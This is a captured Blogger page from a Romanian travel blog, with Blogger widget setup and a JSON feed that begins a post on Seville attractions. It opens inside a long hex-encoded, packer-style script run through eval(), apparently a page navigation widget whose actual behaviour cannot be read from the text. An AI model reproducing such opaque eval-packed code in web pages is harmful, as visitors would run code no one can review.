x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x44\x28\x31\x71\x2c\x31\x74\x2c\x56\x2c\x31\x7a\x2c\x31\x72\x2c\x31\x57\x29\x7b\x31\x72\x3d\x31\x44\x28\x56\x29\x7b\x31\x45\x28\x56\x3c\x31\x74\x3f\x58\x5b\x34\x5d\x3a\x31\x72\x28\x31\x56\x28\x56\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x56\x3d\x56\x25\x31\x74\x29\x3e\x31\x55\x3f\x31\x54\x5b\x58\x5b\x35\x5d\x5d\x28\x56\x2b\x31\x53\x29\x3a\x56\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x56\x2d\x2d\x29\x7b\x31\x51\x28\x31\x7a\x5b\x56\x5d\x29\x7b\x31\x71\x3d\x31\x71\x5b\x58\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x58\x5b\x36\x5d\x2b\x31\x72\x28\x56\x29\x2b\x58\x5b\x36\x5d\x2c\x58\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x56\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x71\x7d\x28\x58\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x58\x5b\x33\x5d\x5b\x58\x5b\x32\x5d\x5d\x28\x58\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x37\x44\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x38\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x78\x33\x30\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x37\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x78\x33\x37\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x31\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x35\x7c\x78\x33\x38\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x32\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x34\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QD81Hc);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7NgAQNFdgEsWTpd2n-lfEsJAZh9A:1768703149157';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5147656426369571212','//aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html','5147656426369571212');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5147656426369571212', 'title': 'Enciclopedia calatorului independent', 'url': 'https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html', 'canonicalUrl': 'https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html', 'homepageUrl': 'https://aliceee-traveler.blogspot.com/', 'searchUrl': 'https://aliceee-traveler.blogspot.com/search', 'canonicalHomepageUrl': 'https://aliceee-traveler.blogspot.com/', 'blogspotFaviconUrl': 'https://aliceee-traveler.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-44137176-2', 'encoding': 'UTF-8', 'locale': 'ro', 'localeUnderscoreDelimited': 'ro', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Enciclopedia calatorului independent - Atom\x22 href\x3d\x22https://aliceee-traveler.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Enciclopedia calatorului independent - RSS\x22 href\x3d\x22https://aliceee-traveler.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Enciclopedia calatorului independent - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5147656426369571212/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Enciclopedia calatorului independent - Atom\x22 href\x3d\x22https://aliceee-traveler.blogspot.com/feeds/3989651730504063493/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6340607943010207', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Solicita\u021bi un link', 'key': 'link', 'shareMessage': 'Solicita\u021bi un link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Trimite\u021bi c\u0103tre Facebook', 'target': 'facebook'}, {'name': 'Posta\u021bi pe blog!', 'key': 'blogThis', 'shareMessage': 'Posta\u021bi pe blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Trimite\u021bi c\u0103tre X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Trimite\u021bi c\u0103tre Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ro\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read More \xbb', 'pageType': 'item', 'postId': '3989651730504063493', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Ki-s0Xats1HS2fDilnJOnr3SR4OTtlCiVVrVeeRtn5ppRNzWYu2bcOs8Tuvug4MavJWvoYOBVwGSLD2wlBgy2f0EQYCjd61uVwKpB1P0UzMKqGXE9qmGtZODnTCR3yzHFFMt5TTbZjs/s72-c/Venetia-poza-panorama.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Ki-s0Xats1HS2fDilnJOnr3SR4OTtlCiVVrVeeRtn5ppRNzWYu2bcOs8Tuvug4MavJWvoYOBVwGSLD2wlBgy2f0EQYCjd61uVwKpB1P0UzMKqGXE9qmGtZODnTCR3yzHFFMt5TTbZjs/s1600/Venetia-poza-panorama.jpg', 'pageName': 'Vacanta in Venetia de la 85 euro (drum si cazare 4 nopti)', 'pageTitle': 'Enciclopedia calatorului independent: Vacanta in Venetia de la 85 euro (drum si cazare 4 nopti)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita\u021bi', 'linkCopiedToClipboard': 'Linkul a fost copiat \xeen clipboard!', 'ok': 'Ok', 'postLink': 'Posta\u021bi linkul'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizat', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Vacanta in Venetia de la 85 euro (drum si cazare 4 nopti)', 'description': 'aliceee-traveler.blogspot.com', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Ki-s0Xats1HS2fDilnJOnr3SR4OTtlCiVVrVeeRtn5ppRNzWYu2bcOs8Tuvug4MavJWvoYOBVwGSLD2wlBgy2f0EQYCjd61uVwKpB1P0UzMKqGXE9qmGtZODnTCR3yzHFFMt5TTbZjs/s1600/Venetia-poza-panorama.jpg', 'url': 'https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3989651730504063493}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3448431473-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Footer Widget (A)', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'Footer Widget (B)', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (B)', document.getElementById('Stats1'), {'title': 'Visitors on blog', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//aliceee-traveler.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCzz4YywdjZezKzN9rqsdKBA6t0xtkKeRPxAd1Uc6w5-7MCDuPXaS0Po-zVzrVBvfK6q6WTIToVHNADpTG9gf83_ZzDvQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Footer Widget (c)', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://aliceee-traveler.blogspot.com/feeds/posts/default/-/Vacanta%20in%20Spania?alt=json-in-script&max-results=3&callback=jQuery11100424957672259763_1768703147420&_=1768703147421
body_size: 30604
content:
// API callback
jQuery11100424957672259763_1768703147420({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5147656426369571212"},"updated":{"$t":"2026-01-09T17:35:31.183+02:00"},"category":[{"term":"RO"},{"term":"Informatii utile sfaturi si idei de vacante"},{"term":"filme cu calatorii"},{"term":"vacanta in Romania"},{"term":"vacanta in Maroc"},{"term":"Vacanta in Anglia"},{"term":"Vacanta in Italia"},{"term":"Vacanta in Londra"},{"term":"personale"},{"term":"Vacanta in Spania"},{"term":"Vacanta in Franta"},{"term":"Ghiduri turistice cu download GRATUIT"},{"term":"Hotel\/Hostel\/Restaurant - Review"},{"term":"Vacanta in Barcelona"},{"term":"vacante ieftine"},{"term":"Vacanta in India"},{"term":"Vacanta in Paris"},{"term":"Concurs"},{"term":"Vacanta in Portugalia"},{"term":"cat costa o vacanta"},{"term":"Statistici lunare"},{"term":"Vacanta in Turcia"},{"term":"Circuitul Castele Bavariei"},{"term":"Vacanta in Roma"},{"term":"Vacanta in Cinque Terre"},{"term":"Vacanta in Ungaria"},{"term":"Vacanta in Austria"},{"term":"Vacanta in Olanda"},{"term":"Vacanta in Andaluzia"},{"term":"Circuit Cappadokia"},{"term":"Vacanta Napoli"},{"term":"Vacanta in Budapesta"},{"term":"Vacanta in Venetia"},{"term":"vacanta in malta"},{"term":"Vacanta in Cipru"},{"term":"Vacanta pe coasta Amalfi"},{"term":"Circuitul Elvetiei"},{"term":"Cum ne organizam o vacanta"},{"term":"Vacanta in Malaezia"},{"term":"vacanta in Madrid"},{"term":"Vacanta pe Coasta de Azur"},{"term":"Vacanta in Germania"},{"term":"Vacanta in Koln"},{"term":"Vacanta in Toscana"},{"term":"carti de calatorie"},{"term":"vacanta in Israel"},{"term":"Vacanta in America"},{"term":"vacanta in Bari"},{"term":"Ghid Culinar"},{"term":"Vacanta in Istanbul"},{"term":"Vacanta in Scotia"},{"term":"Vacanta in Tunisia"},{"term":"vacanta ieftina"},{"term":"vacanta in Bavaria"},{"term":"Vacanta in Bruxelles"},{"term":"Vacanta in Bulgaria"},{"term":"Vacanta in Edinburgh"},{"term":"Vacanta in Egipt"},{"term":"Vacanta in Macedonia"},{"term":"vacanta in Corfu"},{"term":"vacanta in Grecia"},{"term":"vacanta in Valencia"},{"term":"Vacanta in Hajduszoboszlo"},{"term":"Vacanta in Milano"},{"term":"Vacanta in Ohio"},{"term":"Vacanta in Sofia"},{"term":"Vacanta in Viena"},{"term":"vacanta in Andalusia"},{"term":"vacanta in Danemarca"},{"term":"Vacanta in Elvetia"},{"term":"Vacante cu copii"},{"term":"vacanta in Belgrad"},{"term":"vacanta in Serbia"},{"term":"Hotel review"},{"term":"Vacanta in Bologna"},{"term":"Vacanta in Frankfurt"},{"term":"Vacanta in Indiana"},{"term":"Vacanta in Napoli"},{"term":"Vacanta in Portland"},{"term":"Vacanta in Tenerife"},{"term":"vacanta in Cehia"},{"term":"vacanta in Polonia"},{"term":"vacanta in Praga"},{"term":"vacanta in Sevilla"}],"title":{"type":"text","$t":"Enciclopedia calatorului independent"},"subtitle":{"type":"html","$t":"Blog de calatorii scris de Aliceee Traveler. Am inceput sa calatoresc acum 10 ani. Am locuit 1 an in Maroc, 3 luni la Londra, am facut vacante in Italia, Spania, Franta, Austria, Portugalia, Olanda, Ungaria etc. Sunt intr-o calatorie in jurul lumii intr-un ritm foarte, foarteee incet!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/aliceee-traveler.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5147656426369571212\/posts\/default\/-\/Vacanta+in+Spania?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/aliceee-traveler.blogspot.com\/search\/label\/Vacanta%20in%20Spania"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5147656426369571212\/posts\/default\/-\/Vacanta+in+Spania\/-\/Vacanta+in+Spania?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Aliceee Traveler"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12863992944281918689"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifVoFFElskqViYuvN0a2BA0Sc_TXqvDVQlRiSg12BOPIBNIXSBCGFjx6Tp9V7zLg9M1z-E20UdulH8J8zFwBVQ6ebJwmfrIIzT2tbYll3mGhOuonyQVDmvAKpGg-3FDqk\/s1600\/*"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"67"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5147656426369571212.post-6409854876285778067"},"published":{"$t":"2019-12-05T15:48:00.002+02:00"},"updated":{"$t":"2020-01-22T12:06:15.834+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Vacanta in Andaluzia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vacanta in Spania"}],"title":{"type":"text","$t":"20 de Atractii Turistice din Sevilla de neratat in 2020"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ENu stiti ce atractii turistice sa vizitati in Sevilla? Cate zile sa petreceti in oras? Cum sa ajungeti? Astazi va povestesc pe larg despre vacanta mea in Sevilla. Cel mai usor ajungi in Sevilla cu avionul, fie prin conexiuni cu Germania\/Italia\/Anglia, fie zburati din Romania in Malaga si apoi mergeti cu autocarul (3 ore) pana in Sevilla. Eu am ales a doua varianta, prin Malaga si am combinat ambele destinatii in 10 zile. Daca ar fi sa ma rezum doar la Sevilla, sincer as recomanda minim 4 zile doar pentru oras, pentru vizitarea atractiilor turistice, tur culinar, relaxare la cafenea, o vacanta fara graba. Trebuie sa stiti ca Sevilla e un oras destul de mic, nu are nici 1 milion de locuitori, deci suprafata e foarte accesibila de luat la picior. La fiecare pas aveti ceva de vazut,  e o combinatie interesanta de oras pitoresc cu atmosfera relaxanta, de comunitate. Sevilla are ceva ce pe mine m-a fermecat, pot sa spun la orice ora ca e orasul meu preferat din Spania, de aceea am si ales sa revin. L-am vizitat de doua ori pe indelete, asa ca azi va scriu pe larg despre cele 20 de atractii turistice ce merita vazute in oras.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIa9FXZXS4Q3KBf6ifZiPJ2IN7vMq2LxqETckWf0VuP5TJbFD8zqJTCscDy-zaf96uZhHfSR7IZsB0aNJ6iKWD2KBhavNUJ8xwZJyc0YdRDp85rujHn5UgRHUeTdgJh4ENZHBEHzlwZxDY\/s1600\/atractii-turistice-de-vazut-in-Sevilla.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"atractii-turistice-de-vazut-in-Sevilla\" border=\"0\" data-original-height=\"280\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIa9FXZXS4Q3KBf6ifZiPJ2IN7vMq2LxqETckWf0VuP5TJbFD8zqJTCscDy-zaf96uZhHfSR7IZsB0aNJ6iKWD2KBhavNUJ8xwZJyc0YdRDp85rujHn5UgRHUeTdgJh4ENZHBEHzlwZxDY\/s1600\/atractii-turistice-de-vazut-in-Sevilla.jpg\" title=\"atractii-turistice-de-vazut-in-Sevilla\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-weight: 700;\"\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: inherit;\"\u003EVacanta in Sevilla am facut-o pe cont propriu:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-weight: 700;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg src=\"https:\/\/lh3.googleusercontent.com\/[base64]w32-h31-no\" \/\u003EPe site-ul de unde mi-am luat eu biletul de avion gasiti deseori oferte de la\u0026nbsp;\u0026nbsp;~75 euro dus-intors Romania-Malaga. Incercati si voi \u0026gt;\u0026gt;\u0026gt;\u0026nbsp;\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/event.2performant.com\/events\/click?ad_type=quicklink\u0026amp;aff_code=fe13df280\u0026amp;unique=ec6ed0d33\u0026amp;redirect_to=https%253A\/\/www.veltravel.ro\/bilete-avion-malaga-aeroport-AGP-a\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EAICI\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E. Din Malaga am luat autocar spre Sevilla, face 3 ore cu compania ALSA. Sunt in jur de 5 pe zi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"color: #888888; font-family: \u0026quot;titillium web\u0026quot;, sans-serif; font-size: 16px; font-style: italic; font-weight: 700;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: 